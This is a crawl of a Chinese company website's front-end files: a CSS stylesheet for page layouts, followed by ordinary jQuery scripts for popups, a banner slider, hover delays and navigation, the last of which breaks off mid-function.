	color: #5c5c5c;
	position: relative;
	top: -18px;
	padding: 0 10px;
	background-color: #fff;
	display: inline-block;
	*zoom: 1;
	*display: inline;
	margin-bottom: 30px;
}

.member .content .membertb table tr td {
	padding: 4px 0;
}

.member .content .membertb table tr td input {
	text-align: center;
	width: 374px;
	height: 40px;
	line-height: 40px;
	border-radius: 22.5px;
	border: solid 1px #f2f2f2;
	outline: none;
	font-size: 14px;
	color: #333;
}

.member .content .membertb table tr td input.submitbtn {
	background-color: #5c5c5c;
	color: #fff;
	font-size: 14px;
}

.member .content .membertb table tr td input.error {
	border: solid 1px #ff0000;
}

.member .content .membertb table tr td.codedd {
	text-align: left;
}

.member .content .membertb table tr td.codedd .code {
	width: 150px;
	margin-right: 18px;
}

.member .content .membertb table tr td.codedd img {
	vertical-align: bottom;
	margin-right: 10px;
}

.member .content .membertb table tr td.codedd a {
	font-size: 14px;
}

.member .content .membertb table tr td.getcount a {
	width: 128px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	color: #999;
}

/*=================å…³äºŽæˆ‘ä»¬==================*/
.nybd {
	height: 600px;
	overflow: hidden;
	position: relative;
}

.nybd .ins-ban {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 600px;
}

.nybd .ins-ban img {
	width: 1920px;
	position: relative;
	left: 50%;
	margin-left: -960px;
	top: 0;
	opacity: 0;
	filter: alpha(opacity=0);
}

.about {
	background-color: #fbfbfb;
	width: 100%;
	min-width: 1200px;
}

.about .abouttx {
	background-color: #fff;
	max-width: 1550px;
	min-width: 1200px;
	margin: 80px auto 0;
	padding: 76px 0 135px;
}

.about .abouttx .abouttop,
.about .abouttx .aboutbot {
	width: 1200px;
	margin: 0 auto;
}

.abouttop {
	padding-bottom: 80px;
	border-bottom: solid 1px #7f7f7f;
}

.abouttop .lefttx {
	width: 446px;
	padding-top: 60px;
}

.abouttop .lefttx .topimg {
	position: relative;
	right: -210px;
}

.abouttop .lefttx .topimg img {
	max-width: 100%;
}

.abouttop .lefttx .toptx {
	margin-top: 60px;
}

.abouttop .lefttx .toptx h2 {
	font-size: 43px;
	color: #333;
	font-family: "SimSun";
	line-height: 43px;
	margin-bottom: 20px;
	font-weight: bolder;
}

.abouttop .lefttx .toptx h3 {
	font-size: 32px;
	color: #333;
	font-family: "SimSun";
	line-height: 32px;
}

.abouttop .lefttx .toptx article {
	padding-top: 40px;
	padding-bottom: 60px;
	border-bottom: solid 1px #7f7f7f;
}

.abouttop .lefttx .toptx article p {
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-bottom: 20px;
}

.abouttop .lefttx .botimg {
	padding-top: 70px;
}

.abouttop .lefttx .botimg img {
	max-width: 100%;
}

.abouttop .righttx {
	width: 630px;
}

.abouttop .righttx .righttximg img {
	max-width: 100%;
}

.abouttop .righttx article {
	padding-top: 40px;
}

.abouttop .righttx article p {
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-bottom: 20px;
}

.aboutbot {
	padding-top: 50px;
}

.aboutbot article p {
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-bottom: 20px;
}

.honor {
	max-width: 1550px;
	min-width: 1200px;
	background-color: #fff;
	margin: 0 auto 76px;
}

.honorimg {
	height: 350px;
}

.honorimg h2 {
	font-size: 48px;
	color: #333;
	line-height: 48px;
	text-align: center;
	font-family: "SimSun";
	font-weight: bolder;
	padding-top: 100px;
}

.honorimg h3 {
	font-size: 42px;
	color: #333;
	line-height: 42px;
	margin-top: 20px;
	text-align: center;
	font-family: "SimSun";
}

.dot {
	width: 14px;
	height: 14px;
	position: relative;
	z-index: 10;
	margin: 30px auto 0;
}

.dot i {
	display: block;
	width: 14px;
	height: 14px;
	background: url(../img/sred.png) center no-repeat;
}

.dot b {
	position: absolute;
	top: 50%;
	margin-top: -12px;
	left: 50%;
	margin-left: -12px;
	width: 24px;
	height: 24px;
	background: url(../img/bred.png) center no-repeat;
}

.dot:hover b {
	animation: flash 1s linear 0s infinite;
	-moz-animation: flash 1s linear 0s infinite;
	/* Firefox */
	-webkit-animation: flash 1s linear 0s infinite;
	/* Safari å’Œ Chrome */
	-o-animation: flash 1s linear 0s infinite;
	/* Opera */
}

.wline {
	width: 1px;
	height: 95px;
	background-color: #fff;
	margin: 0 auto;
}

@keyframes flash {
	0% {
		transform: scale(1);
		opacity: 1;
	}

	100% {
		transform: scale(2);
		opacity: 0;
	}
}

@-moz-keyframes flash

/* Firefox */
	{
	0% {
		transform: scale(1);
		opacity: 1;
	}

	100% {
		transform: scale(2);
		opacity: 0;
	}
}

@-webkit-keyframes flash

/* Safari å’Œ Chrome */
	{
	0% {
		transform: scale(1);
		opacity: 1;
	}

	100% {
		transform: scale(2);
		opacity: 0;
	}
}

@-o-keyframes flash

/* Opera */
	{
	0% {
		transform: scale(1);
		opacity: 1;
	}

	100% {
		transform: scale(2);
		opacity: 0;
	}
}

.cont {
	height: 144px;
	width: 100%;
	position: absolute;
	left: 0;
	box-shadow: 0 0 10px #ccc;
}

.cont .tx {
	text-align: center;
	font-size: 14px;
	color: #666;
	line-height: 28px;
	padding-top: 50px;
}

.cont b {
	position: absolute;
	z-index: 9;
	margin-left: -10px;
	left: 50%;
	bottom: -21px;
	display: block;
	width: 0;
	height: 0;
	border: solid 10px transparent;
	border-top-color: #ccc;
}

.cont i {
	position: absolute;
	z-index: 10;
	margin-left: -10px;
	left: 50%;
	bottom: -20px;
	display: block;
	width: 0;
	height: 0;
	border: solid 10px transparent;
	border-top-color: #fff;
}

.yeardot {
	width: 14px;
	height: 14px;
	background: url(../img/gray.png) center no-repeat;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 50%;
	margin-left: -7px;
}

.honorscorll {
	width: 1200px;
	margin: 0 auto;
	padding: 86px 0 100px;
}

.honorscorll .scroll {
	position: relative;
	padding: 0 90px;
	background: url(../img/grayline.jpg) left center repeat-x;
}

.honorscorll .scroll .bd {
	padding: 10px 10px;
	width: 1020px;
	height: 400px;
	overflow: hidden;
	position: relative;
}

.honorscorll .scroll .bd ul li {
	position: relative;
	float: left;
	width: 250px;
	height: 400px;
	margin-right: -63px;
}

.honorscorll .scroll .bd ul li.scrollbot .cont {
	top: 250px;
}

.honorscorll .scroll .bd ul li.scrollbot .cont b {
	border-top-color: transparent;
	border-bottom-color: #ccc;
	bottom: auto;
	top: -20px;
}

.honorscorll .scroll .bd ul li.scrollbot .cont i {
	border-top-color: transparent;
	border-bottom-color: #fff;
	bottom: auto;
	top: -19px;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .cont {
	box-shadow: none;
	background-color: #db0a12;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .cont .tx {
	color: #fff;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .cont i {
	border-bottom-color: #db0a12;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .cont b {
	border-bottom-color: transparent;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .yeardot {
	background: url(../img/sred.png) center no-repeat;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .cont {
	box-shadow: none;
	background-color: #db0a12;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .cont .tx {
	color: #fff;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .cont i {
	border-top-color: #db0a12;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .cont b {
	border-top-color: transparent;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .yeardot {
	background: url(../img/sred.png) center no-repeat;
}

.honorscorll .scroll .butn {
	display: block;
	width: 34px;
	height: 34px;
	position: absolute;
	top: 50%;
	margin-top: -17px;
}

.honorscorll .scroll .butn.prev {
	left: -36px;
	background: url(../img/prev2.png) center no-repeat;
}

.honorscorll .scroll .butn.prev:hover {
	background: url(../img/prev3.png) center no-repeat;
}

.honorscorll .scroll .butn.next {
	right: -36px;
	background: url(../img/next3.png) center no-repeat;
}

.honorscorll .scroll .butn.next:hover {
	background: url(../img/next2.png) center no-repeat;
}

/*===============å›¢é˜Ÿå»ºè®¾=================*/
.teambg {
	width: 100%;
	min-width: 1200px;
	margin-top: 87px;
	margin-bottom: 110px;
}

.teambg .team {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
	background-color: #fff;
	padding-bottom: 100px;
}

.nytit {
	position: relative;
	top: -38px;
	text-align: center;
}

.nytit h2 {
	font-family: 'DIDOT';
	font-size: 75px;
	color: #333;
	line-height: 75px;
	margin-bottom: 20px;
}

.nytit h3 {
	font-size: 36px;
	color: #333;
	font-family: "SimSun";
	line-height: 36px;
}

.teamlist {
	width: 1200px;
	margin: 0 auto;
}

.teamlist ul li {
	float: left;
	width: 380px;
	height: 360px;
	margin: 0 10px 60px;
}

.teamlist ul li .teamimg {
	display: block;
	width: 380px;
	height: 248px;
	margin-bottom: 20px;
	overflow: hidden;
}

.teamlist ul li .teamimg em {
	display: block;
	width: 380px;
	height: 248px;
}

.teamlist ul li .teamimg em img {
	width: 100%;
	vertical-align: top;
}

.teamlist ul li .person {
	line-height: 18px;
	margin-bottom: 20px;
}

.teamlist ul li .person .name {
	font-size: 18px;
	color: #333;
	margin-right: 18px;
}

.teamlist ul li .person .position {
	color: #888;
	font-size: 14px;
}

.teamlist ul li p {
	font-size: 14px;
	color: #888;
	line-height: 24px;
}

.teamlist ul li:hover .teamimg em {
	transform-origin: center top;
	transform: scale(0.96);
	transition: all 0.5s;
}

.pager {
	padding-top: 45px;
	border-top: solid 1px #e8e8e8;
	text-align: center;
}

.pager a {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	padding: 5px 11px;
	border: solid 1px #dfdfdf;
	color: #5c5c5c;
	text-align: center;
	line-height: 20px;
	margin: 0 5px;
}

.pager a:hover {
	color: #fff;
	background-color: #e60012;
	border: solid 1px #e60012;
}

.pager a.active {
	color: #fff;
	background-color: #e60012;
	border: solid 1px #e60012;
}

/*============å›¢é˜Ÿå»ºè®¾è¯¦æƒ…===========*/
.teaminfobg {
	width: 100%;
	min-width: 1200px;
	padding: 68px 0 200px;
	border-bottom: solid 1px #eaeaea;
	margin-bottom: 68px;
}

.teaminfobg .teaminfo {
	width: 1200px;
	margin: 0 auto;
}

.infoleft em {
	display: block;
}

.infoleft em img {
	vertical-align: top;
}

.inforight {
	width: 770px;
}

.inforight .person {
	padding-left: 20px;
	margin-top: 10px;
	line-height: 24px;
}

.inforight .person .name {
	font-size: 24px;
	color: #333;
	margin-right: 32px;
}

.inforight .person .position {
	color: #888;
	font-size: 14px;
}

.inforight .personintro {
	padding-left: 20px;
	font-size: 14px;
	color: #888;
	line-height: 14px;
	margin-top: 18px;
	padding-bottom: 20px;
	border-bottom: dashed 1px #e4e4e4;
}

.inforight .persontx li {
	padding: 15px 20px;
	border-bottom: dashed 1px #e4e4e4;
}

.inforight .persontx li h3 {
	font-size: 18px;
	color: #888;
}

.inforight .persontx li p {
	padding-left: 28px;
	background: url(../img/pline.jpg) left 16px no-repeat;
	font-size: 14px;
	color: #888;
}

/*=====================æ–°é—»åˆ—è¡¨======================*/
.newsbg {
	width: 100%;
	min-width: 1200px;
	margin-top: 87px;
	margin-bottom: 110px;
}

.newsbg .news {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
	background-color: #fff;
	padding-bottom: 100px;
}

.newsli {
	max-width: 1550px;
	min-width: 1060px;
	margin: 0 auto;
	background-color: #fff;
}

/*=====================æ–°é—»è¯¦æƒ…é¡µ======================*/
.info {
	width: 1200px;
	margin: 0 auto;
}

.infotit {
	margin-bottom: 40px;
	text-align: center;
}

.infotit h2 {
	font-size: 26px;
	color: #333;
	line-height: 32px;
}

.infotit span {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	font-size: 14px;
	color: #999;
	line-height: 20px;
	margin-top: 20px;
}

.infotx article img {
	max-width: 100%;
}

.infotx article p {
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-bottom: 20px;
}

.infoctrl {
	margin-top: 40px;
}

.infoctrl p {
	font-size: 14px;
	color: #333;
	line-height: 32px;
}

.infoctrl p a {
	color: #333;
}

.infoctrl p a:hover {
	color: #c7080e;
}

.infoctrl .pgback {
	display: block;
	padding-top: 30px;
	font-size: 14px;
	color: #333;
	background: url(../img/backbtn.png) center 10px no-repeat;
}

.infoctrl .pgback:hover {
	color: #c7080e;
}

/*====================ç»å…¸æ¡ˆä¾‹==================*/
.tabs {
	padding: 30px 10px 45px;
}

.tabs a {
	color: #888;
	font-size: 14px;
	margin-right: 60px;
}

.tabs a:hover {
	color: #333;
}

.tabs a.cur {
	color: #333;
}

.casebg {
	width: 100%;
	min-width: 1200px;
	margin-top: 87px;
	margin-bottom: 110px;
}

.casebg .case {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
	background-color: #fff;
	padding-bottom: 100px;
}

.casebg .case .tabs {
	text-align: center;
	line-height: 28px;
	color: #efefef;
}

.casebg .case .tabs a {
	margin-right: 0;
	padding: 0 15px;
}

.casebg .case .list {
	width: auto;
	padding: 0 70px;
}

.casebg .case .list ul li {
	width: 21.5%;
	margin-bottom: 78px;
	margin-right: 4.6%;
}

/*====================ç»å…¸æ¡ˆä¾‹è¯¦æƒ…==================*/
.nycase {
	background-color: #f0f0f0;
}

.nycase .casebd {
	max-width: 1410px;
	min-width: 1200px;
	margin: 0 auto;
	height: 616px;
}

.nycase .casebd ul li {
	display: none;
}

.caseinfo {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto 68px;
	padding-bottom: 60px;
	border-bottom: solid 1px #eaeaea;
}

.caseinfo .casetx {
	padding: 0 80px;
}

.caseinfo .casetx .casetit {
	padding: 60px 0 30px;
	border-bottom: dashed 1px #e5e5e5;
}

.caseinfo .casetx .casetit h2 {
	font-size: 18px;
	color: #333;
	line-height: 28px;
}

.caseinfo .casetx .casetit .mark {
	font-size: 14px;
	color: #888;
	line-height: 26px;
	margin-top: 10px;
}

.caseinfo .casetx .casep {
	padding: 20px 0;
	border-bottom: dashed 1px #e5e5e5;
}

.caseinfo .casetx .casep article {
	font-size: 14px;
	color: #333;
	line-height: 28px;
}

.caseinfo .hotcase {
	padding: 0 70px;
}

.caseinfo .hotcase .list {
	width: auto;
}

.caseinfo .hotcase .list ul li {
	width: 21.5%;
	margin-bottom: 44px;
	margin-right: 4.6%;
}

/*=================ç•™è¨€ç‰ˆ===============*/
.msgtb {
	width: 954px;
	margin: 0 auto;
	text-align: left;
}

.msgtb table tr td {
	position: relative;
	padding: 5px 0;
}

.msgtb table tr td span {
	font-size: 14px;
	color: #333;
	line-height: 40px;
}

.msgtb table tr td input {
	width: 225px;
	height: 45px;
	line-height: 45px;
	padding: 0 50px 0 10px;
	font-size: 14px;
	color: #333;
	border: solid 1px #f4f4f4;
	outline: none;
}

.msgtb table tr td input.error {
	border: solid 1px #ff0000;
}

.msgtb table tr td input.msgsubmit {
	border-radius: 48px;
	height: 48px;
	background-color: #898989;
	color: #fff;
	padding: 0;
	width: 100%;
	margin-top: 10px;
}

.msgtb table tr td i {
	font-style: normal;
	line-height: 45px;
	font-size: 14px;
	color: #999;
	position: absolute;
	left: 242px;
	top: 5px;
}

.msgtb table tr td p {
	border: solid 1px transparent;
}

.msgtb table tr td p label {
	padding-left: 30px;
	background: url(../img/labeldotgray.png) left center no-repeat;
	margin-right: 40px;
	font-size: 14px;
	line-height: 28px;
	cursor: pointer;
}

.msgtb table tr td p label.choosed {
	background: url(../img/labeldotred.png) left center no-repeat;
}

.msgtb table tr td p.error {
	border: solid 1px #ff0000;
}

.msgtb table tr td textarea {
	width: 932px;
	height: 168px;
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;
	border: solid 1px #f4f4f4;
	outline: none;
	font-size: 14px;
	color: #333;
}

.msgtb table tr td textarea.error {
	border: solid 1px #ff0000;
}

/*=================è”ç³»æˆ‘ä»¬===============*/
.contact {
	margin-bottom: 68px;
	border-bottom: solid 1px #eaeaea;
}

/*=================äººæ‰æ‹›è˜===============*/
.recruitbg {
	width: 100%;
	min-width: 1200px;
	margin-top: 87px;
	margin-bottom: 110px;
}

.recruitbg .recruit {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
	background-color: #fff;
	padding-bottom: 100px;
}

.recruitli {
	padding: 30px 70px 0;
}

.recruitli ul>li {
	margin-bottom: 5px;
}

.recruitli ul>li .tit {
	cursor: pointer;
	overflow: hidden;
	background-color: #f1f1f1;
	padding: 0 50px;
	line-height: 56px;
}

.recruitli ul>li .tit span {
	width: 110px;
	font-size: 14px;
	color: #666;
	display: block;
	float: right;
	background: url(../img/jia.png) no-repeat right center;
}

.recruitli ul>li .tit p {
	float: left;
	font-size: 18px;
	color: #333;
}

.recruitli ul>li .msg {
	display: none;
	padding: 40px 50px;
	background-color: #f8f8f8;
}

.recruitli ul>li .msg .jobbrief ul {
	width: 800px;
}

.recruitli ul>li .msg .jobbrief ul li {
	width: 200px;
	font-size: 14px;
	color: #c7080e;
}

.recruitli ul>li .msg span.mst {
	display: block;
	color: #666;
	font-size: 14px;
	margin-top: 20px;
}

.recruitli ul>li .msg div.xxms {
	font-size: 14px;
	color: #666;
	line-height: 32px;
}

.recruitli ul>li .msg .sendbtn {
	display: block;
	width: 113px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	color: #fff;
	font-size: 16px;
	background-color: #c7080e;
	margin: 30px 0;
}

.recruitli ul>li.on .tit {
	background-color: #c7080e;
}

.recruitli ul>li.on .tit p {
	color: #fff;
}

.recruitli ul>li.on .tit span {
	background: url(../img/jian.png) no-repeat right center;
	color: #fff;
}

/*==================ä¾§æµ®åŠ¨çª—å£===================*/
.side {
	position: fixed;
	width: 82px;
	height: 200px;
	top: 360px;
	right: -61px;
	z-index: 9999;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
	z-index: 100;
	overflow: visible;
}

.side.show {
	opacity: 1;
	filter: alpha(opacity=100);
	transition: all 0.5s;
	right: 0px;
}

.side li {
	position: absolute;
	right: 0;
	background-color: #fff;
	border: solid 1px #cdcdcd;
	border-right: none;
}

.side li:hover {
	border-color: #c91f1f;
}

.side li a {
	display: block;
}

.backtopli {
	width: 59px;
	top: 0;
}

.kefuli {
	width: 59px;
	top: 60px;
}

.iewmli {
	width: 59px;
	top: 120px;
	z-index: 100;
	overflow: visible;
}

.backtop {
	top: 0;
	width: 59px;
	height: 50px;
	cursor: pointer;
	bottom: 400px;
	right: 0px;
	background: url(../img/backtop.png) center no-repeat;
}

.backtop:hover {
	background: url(../img/backtop02.png) center no-repeat;
}

.kefu {
	top: 60px;
	display: block;
	width: 59px;
	height: 50px;
	background: url(../img/kefu.png) left center no-repeat;
}

.kefu:hover {
	background: url(../img/kefu02.png) center no-repeat;
}

.iewm {
	width: 59px;
	height: 50px;
	background: url(../img/iewm02.png) left center no-repeat;
}

.iewm:hover {
	background: url(../img/iewm.png) left center no-repeat;
}

.ewm {
	display: none;
	width: 83px;
	height: 83px;
	border: solid 1px #eaeaea;
	box-shadow: 0 0 6px #ccc;
	position: absolute;
	right: 90px;
	bottom: -16px;
	z-index: 100;
}

.ewm img {
	width: 83px;
	height: 83px;
}

/*================contact map================*/
.contact .mapguide {
	text-align: center;
	max-width: 1440px;
	min-width: 1200px;
	margin: 0 auto;
	padding: 32px 0;
}

.mapguide .guidetit {
	height: 40px;
	line-height: 40px;
	font-size: 32px;
	color: #333;
	margin-right: 20px;
}

.guidechose {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	height: 40px;
	line-height: 40px;
	vertical-align: top;
}

.guidechose select {
	width: 140px;
	margin: 0 20px;
	height: 32px;
	line-height: 32px;
	color: #333;
}

.chosestore {
	font-size: 18px;
	vertical-align: bottom;
}

/*==================åŠ å…¥æˆ‘ä»¬===================*/
.joinview {
	max-width: 1440px;
	min-width: 1200px;
	margin: 0 auto;
}

.jobinfo-cent {
	padding: 60px 70px;
}

.jobinfo-cent h2 {
	text-align: center;
	font-size: 32px;
	color: #333;
	padding: 20px 0 40px;
}

.jobinfo-cent table tr td {
	padding: 10px;
}

.jobinfo-cent table tr td b {
	font-size: 14px;
}

.jobinfo-cent table tr td input {
	padding: 2px;
	padding-left: 10px;
	height: 32px;
	width: 240px;
	vertical-align: middle;
	font-size: 14px;
}

.jobinfo-cent table tr td select {
	padding: 0;
	height: 40px;
	width: 256px;
	font-size: 14px;
}

.jobinfo-cent table tr td textarea {
	padding-left: 10px;
	line-height: 22px;
}

.jobinfo-cent table tr td .jobsubmit {
	border: none;
	padding: 0;
	width: 160px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	color: #fff;
	font-size: 16px;
	background-color: #c7080e;
}


/*===================è£èª‰èµ„è´¨==================*/
.nyhonor {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
}

.honortop {
	background-color: #fff;
	padding-top: 60px;
	padding-bottom: 80px;
	margin-top: 70px;
	margin-bottom: 70px;
}

.honortop .tips {
	padding-top: 40px;
	font-size: 24px;
	color: #444;
}

.honorslideimg {
	width: 1090px;
	margin: 0 auto;
	text-align: center;
}

.honorbot {
	background-color: #fff;
	padding-top: 60px;
	padding-bottom: 80px;
	margin-bottom: 70px;
}

.honorslide {
	width: 1090px;
	height: 420px;
	margin: 0 auto;
	position: relative;
	top: 0;
	left: 50%;
	margin-left: -545px;
}

.honorslide .prev,
.honorslide .next {
	width: 40px;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 5;
	cursor: pointer;
}

.honorslide .prev {
	background: transparent url(../img/prev01.png) left no-repeat;
	left: -100px;
}

.honorslide .prev:hover {
	background: transparent url(../img/prev02.png) left no-repeat;
}

.honorslide .next {
	background: transparent url(../img/next02.png) right no-repeat;
	right: -100px;
}

.honorslide .next:hover {
	background: transparent url(../img/next01.png) right no-repeat;
}

.honorslide .scroll {
	position: absolute;
}

.honorslide .scroll ul li {
	position: absolute;
}

.honorslide .scroll ul li img {
	width: 100%;
}

.honorslide .scroll ul li.mask b {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	content: "";
	background: transparent url(../img/mask.png) repeat;
	z-index: 10;
}

.yearby {
	padding: 0 70px;
}

.honorbox {
	position: relative;
	width: 1200px;
	margin: 0 auto;
	max-height: 1000px;
	background: transparent url(../img/honorbgline.jpg) 100px top repeat-y;
}

.beve li {
	margin: 13px 0;
}

.beve li .year span {
	float: left;
	font-size: 24px;
	color: #666;
	margin-top: 18px;
}

.seve {
	float: left;
}

.seve li {
	margin: 13px 0;
	position: relative;
}

.seve li i {
	margin-left: 15px;
	margin-top: 24px;
	margin-right: 20px;
	display: block;
	float: left;
	width: 11px;
	height: 11px;
	background: transparent url(../img/honordot.png) center no-repeat;
}

.seve li em {
	display: block;
	float: left;
	width: 11px;
	height: 23px;
	margin-top: 18px;
	background: transparent url(../img/arttri.png) center no-repeat;
	position: relative;
	z-index: 2;
	margin-right: -1px;
}

.seve li .yeareve {
	width: 900px;
	padding: 16px 20px;
	line-height: 28px;
	font-size: 18px;
	color: #666;
	border: 1px solid #f3f3f3;
	box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.1);
	font-size: 14px;
	line-height: 24px;
	color: #666;
	border-radius: 3px;
}

.seve li .yeareve img {
	max-width: 100%;
	margin: 5px 0;
}

.seve li:hover .yeareve {
	color: #af0306;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://zjgszs.com/static/web/layer/pop.js?v=v3
body_size: 224
content:
function pop(feedback){
    if(feedback==0){
        layer.alert("请重新填写正确信息！", {
            icon: feedback,  // 值为0是显示警告icon，值为1时显示成功icon
            title:"信息",
            skin: 'layer-ext-moon' 
        })
    }else{
        layer.alert("成功！", {
            icon: feedback,  // 值为0是显示警告icon，值为1时显示成功icon
            title:"信息",
            skin: 'layer-ext-moon' 
        })
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://zjgszs.com/static/web/js/banner.js?v=v3
body_size: 854
content:
$(function(){
	var n = $(".banner li").length
	$(".banner li").each(function(){
		var _this = $(this),
			src = _this.attr("data-img"),
			img = new Image();
		img.src = src;
		//处理ff下会自动读取缓存图片
		if(img.complete || img.width){
			_this.attr("style","background:url("+src+") no-repeat center");
			n -- ;
			if(n == 0){
				banner();
			}
		    return;
		}
		$(img).load(function(){
			_this.attr("style","background:url("+src+") no-repeat center");
			n -- ;
			if(n == 0){
				banner();
			}
		});
	})
})
function banner(){
	//初始化banner样式
	var listN = $(".banner li").length;
	var $bdprev = $('.banner .prev');
	var $bdnext = $('.banner .next');
	$(".loader").stop().fadeOut(1000);
	$(".banner li").eq(0).fadeIn(1000);
	for (var i = 0; i < listN; i++) {
		$(".banner .btns").append('<span class="span'+i+' fl"></span>');
	};
	$(".banner .btns").css("margin-left",-$(".btns").width()/2);
	$(".banner .btns span").eq(0).addClass("cur");
	

	// 执行效果
	var sw = 1;
	$(".banner .btns span").mouseover(function(){
		sw = $(this).index();
		myShow(sw);
	});
	function myShow(i){
		$(".banner .btns span").eq(i).addClass("cur").siblings("span").removeClass("cur");
		$(".banner li").eq(i).stop(true,true).fadeIn(1000).siblings().stop(true,true).fadeOut(1000);
	}
	// 滑入停止动画，滑出开始动画
	$(".banner").hover(function(){
		if(myTime){
		   clearInterval(myTime);
		}
	},function(){
		clearInterval(myTime);
		myTime = setInterval(function(){
			myShow(sw);
			sw++;
			if(sw == listN){sw = 0;}
		}, 5000);
	});
	// 自动开始, 创建定时器
	var myTime = setInterval(function(){
		myShow(sw);
		sw++;
		if(sw == listN){sw = 0;}
	}, 5000);
	//下一页
	$bdnext.on("click",function(){
		sw = $(".banner .btns span.cur").index();
		console.log(sw)
		sw++;
		if(sw == listN){sw = 0;}
		myShow(sw);
	})
	//上一页
	$bdprev.on("click",function(){
		sw = $(".banner .btns span.cur").index();
		sw--;
		if(sw == -1){sw = listN-1;}
		myShow(sw);
	})
}

--- FILE ---
content_type: application/javascript
request_url: http://zjgszs.com/static/js/hoverDelay.js?v=v3
body_size: 580
content:
(function($){ 
	$.fn.hoverDelay = function(options){ 
		var defaults = { 
			hoverDuring: 200, 
			outDuring: 200, 
			hoverEvent: function(){ 
			$.noop(); 
			}, 
			outEvent: function(){ 
			$.noop(); 
		} 
	}; 
	var sets = $.extend(defaults,options || {}); 
	var hoverTimer, outTimer; 
	return  $(this).each(function(){ 
				$(this).hover(function(){ 
					clearTimeout(outTimer); 
					hoverTimer = setTimeout(sets.hoverEvent, sets.hoverDuring); 
				},function(){ 
					clearTimeout(hoverTimer); 
					outTimer = setTimeout(sets.outEvent, sets.outDuring); 
				}); 
			}); 
	} 
})(jQuery);

//使用方法
// hoverDelay方法共四个参数，表示意思如下：
  
// hoverDuring       鼠标经过的延时时间 ms
// outDuring          鼠标移出的延时时间 ms
// hoverEvent        鼠标经过执行的方法
// outEvent         鼠标移出执行的方法

// 单独使用
// $("#test").hoverDelay({ 
// 	hoverDuring: 1000,
// 	outDuring: 1000,
// 	hoverEvent: function(){ 
// 	alert("经过我！");
// 	},
// 	outEvent: function(){ 
// 	alert("离开我！");  
// 	}
// });

// 多个同时使用
// $('nav ul li').each(function(index,ele){
// 	$(ele).hoverDelay({
// 		hoverDuring: 100,
// 		outDuring: 100,
// 		hoverEvent: function(){
// 			alert("经过我！");
// 		},
// 		outEvent: function(){ 
// 			alert("离开我！");
// 		}
// 	});
// })

--- FILE ---
content_type: application/javascript
request_url: http://zjgszs.com/static/web/js/main.js?v=v3
body_size: 939
content:
$(function(){
	$('.searchbox .searchbtn').on("click",function(){
		if($(this).hasClass('on')){
			$(this).removeClass('on');
			$('.search').stop(true,true).slideUp();
		}else{
			$(this).addClass('on');
			$('.search').stop(true,true).slideDown();
		}
	})
	$(document).mouseup("click",function(e){
		var _con = $('.search ');//这个目标区域就是弹框
		var _other = $('.searchbox .searchbtn');
		if(!_con.is(e.target) && _con.has(e.target).length === 0 && !_other.is(e.target) && _other.has(e.target).length === 0){
			$('.searchbox .searchbtn').removeClass('on');
			$('.search').stop(true,true).slideUp();
		}
	})
	$('.search .closebtn').on("click",function(){
		$('.searchbox .searchbtn').removeClass('on');
		$('.search').stop(true,true).slideUp();
	})
	$('.selected').on("click",function(){
		if($(this).hasClass('on')){
			$(this).removeClass('on');
			$(this).next('ul').stop(true,true).slideUp();
		}else{
			$(this).addClass('on');
			$(this).next('ul').stop(true,true).slideDown();
		}
	})

	$('nav ul li').each(function(i,el){
		if($(this).find('.subnav').length != 0){
			$(this).find('.navtit').addClass('hassub');
		}
		var num = $(el).find('.subnav a').length;
		$(el).find('.subnav a').eq(num-1).css({"background":"none"});
		var subnavW = 0;
		for(var j=0;j<num;j++){
			subnavW += ($(el).find('.subnav a').eq(j).outerWidth()+3);
		}
		$(el).find('.subnav').width(subnavW).css({"opacity":"1"});
		$(el).hoverDelay({
			hoverDuring: 100,
			outDuring: 100,
			hoverEvent: function(){
				if($(el).find('.subnav').length != 0){
					$(el).find('.subnav').stop(true,true).animate({"height":"73px"});
					$('.subnavbg').stop(true,true).animate({"height":"73px"});
				}
			},
			outEvent: function(){ 
				if($(el).find('.subnav').length != 0){
					$(el).find('.subnav').stop(true,true).animate({"height":"0px"});
					$('.subnavbg').stop(true,true).animate({"height":"0px"});
				}
			}
		});
	})

	$('input[placeholder], textarea[placeholder]').placeholder({isUseSpan:false,onInput:false});
	//侧浮动窗口
	$(window).scroll(function(event) {
		var top = $(this).scrollTop();
		if(top>=400){
			$('.side').addClass('show');
		}else{
			$('.side').removeClass('show');
		}
	});
	var lxbtn=$(".side li");
	    lxbtn.each(function(){
	        var index=$(this).index()
	        if(index==0 || index==1){
	            $(this).hover(function(){
	            	$('.side').width(180);
	                $(this).stop().animate({width:"80px"},600)
	            },function(){
